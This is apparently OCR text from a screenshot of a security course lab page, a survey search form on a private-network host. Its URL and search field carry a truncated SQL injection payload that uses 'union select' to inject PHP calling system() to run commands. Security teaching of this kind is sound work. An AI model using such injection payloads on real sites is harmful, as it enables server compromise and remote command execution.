 Research 560 -- Main Page - Mozilla Firefox
Research 560 -- Main Page
10.10.10.60/research560/main.php?response=++"+union+select
Wiki Course Files
Completed Surveys:
Survey 1:
Favorite Color: Red
Favorite Subject: Computer
Essential Item for Desert Island: Cheese
View Data
Now that you have completed the survey, you may search the results to see what choices
other people have made based on the color they chose:
" union select "<?php system(\"ping -c 4 10.10. Search
No results found.
Home | Log in | Register